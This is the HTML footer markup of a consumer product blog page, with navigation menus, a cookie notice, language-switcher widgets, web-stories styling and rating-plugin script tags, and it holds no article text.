				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100093057969118" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/noble_puma" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/noblepuma/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/noblepuma/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://noblepuma.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26088"><a href="https://noblepuma.com/category/auto-mobile/">Automobile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25536"><a href="https://noblepuma.com/category/car-accessories/">Car Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://noblepuma.com/category/hardware-tools/">Hardware &amp; Tools</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25540"><a href="https://noblepuma.com/category/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://noblepuma.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://noblepuma.com/category/toys/">Toys</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://noblepuma.com/category/garden-equipment/">Garden Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://noblepuma.com/category/home-decor/">Home Decor</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
	<div data-rocket-location-hash="ecd3d8fccdf82b96aca198416b76f554" class="penci-wrap-gprd-law penci-wrap-gprd-law-close">
		<div data-rocket-location-hash="a833f800d7ca929ca7179e51bdecd316" class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="#">Read More</a>			</p>
		</div>
				<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<template id="tp-language" data-tp-language="en_US"></template>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div data-rocket-location-hash="849e82e5df3fbbe3fbcea1ff69786a92" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript>English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="5685b24030094810fb17ce5b0f031de9" class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://noblepuma.com/de/garden-boots/"
                         title="Deutsch">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="Deutsch" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"></noscript>Deutsch					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript>English</a></div>            </div>
        </div>

    <div data-rocket-location-hash="13ffa2fa9b99f2d1f608ffc62d28233e" class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div data-rocket-location-hash="3760f9b7de62e0dc963990cbafed8ac9" class="trp_ald_modal" id="trp_ald_modal_popup">
        <div data-rocket-location-hash="0883b5bf60d59b05c7148753e77af0b6" id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div data-rocket-location-hash="a9db5310b762374642c552d52aab89ca" class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="de_DE" data-trp-ald-selected-language = "de_DE">
                                <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="Deutsch" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"></noscript> Deutsch                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://noblepuma.com"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US" title="English" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="de_DE"
                                         data-trp-ald-selected-language="de_DE">
                                        <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="Deutsch" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"></noscript> Deutsch
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://noblepuma.com" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    		<div data-rocket-location-hash="7ac842912ce3850df4449c876071ca02" class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div data-rocket-location-hash="aa55a6fd938a6f2fbd8f7bf370bd177d" class="web-stories-list__lightbox">
			<amp-story-player width="3.6" height="6" layout="responsive">
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/">USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories</a>
					<a href="https://noblepuma.com/web-stories/trending-women-fashion-clothes/">Trending women fashion clothes</a>
					<a href="https://noblepuma.com/web-stories/toyota-land-cruiser-2023/">Toyota Land Cruiser 2023: Dive Into History, Performance, Design, And Beyond</a>
					<a href="https://noblepuma.com/web-stories/tour-in-caribbean-isand/">Tour in Caribbean Isand</a>
					<a href="https://noblepuma.com/web-stories/top-trending-technologies-in-2023/">Top Trending Technologies in 2023</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-carousel-inline-css' type='text/css'>
.glider-contain{width:100%}.glider,.glider-contain{margin:0 auto;position:relative}.glider{overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.glider,.glider-track{transform:translateZ(0)}.glider-track{display:flex;margin:0;padding:0;width:100%;z-index:1}.glider.draggable{cursor:-webkit-grab;cursor:grab;user-select:none}.glider.draggable .glider-slide img{pointer-events:none;user-select:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider-slide{align-content:center;justify-content:center;user-select:none;width:100%}.glider-slide img{max-width:100%}.glider::-webkit-scrollbar{height:0;opacity:0}.glider-next,.glider-prev{background:none;border:0;color:#666;cursor:pointer;font-size:40px;left:-23px;line-height:1;opacity:1;outline:none;padding:0;position:absolute;text-decoration:none;top:30%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);user-select:none;z-index:2}.glider-next:focus,.glider-next:hover,.glider-prev:focus,.glider-prev:hover{color:#a89cc8}.glider-next{left:auto;right:-23px}.glider-next.disabled,.glider-prev.disabled{color:#666;cursor:default;opacity:.25}.glider-slide{min-width:150px}.glider-hide{opacity:0}.glider-dots{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto}.glider-dot,.glider-dots{padding:0;user-select:none}.glider-dot{background:#ccc;border:0;border-radius:999px;color:#ccc;cursor:pointer;display:block;height:12px;margin:7px;outline:none;width:12px}.glider-dot.active,.glider-dot:focus,.glider-dot:hover{background:#a89cc8}@media (max-width:36em){.glider::-webkit-scrollbar{-webkit-appearance:none;height:3px;opacity:1;width:7px}.glider::-webkit-scrollbar-thumb{background-color:hsla(0,0%,61%,.25);border-radius:99px;box-shadow:0 0 1px hsla(0,0%,100%,.25);opacity:1}}
</style>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{position:absolute;right:0;top:-35px}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://noblepuma.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://noblepuma.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/noblepuma.com\/wp-admin\/admin-ajax.php","nonce":"216d1d9600","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"24400","ajaxUrl":"https:\/\/noblepuma.com\/wp-admin\/admin-ajax.php","nonce":"216d1d9600","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0' id='penci-rateyo-review-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
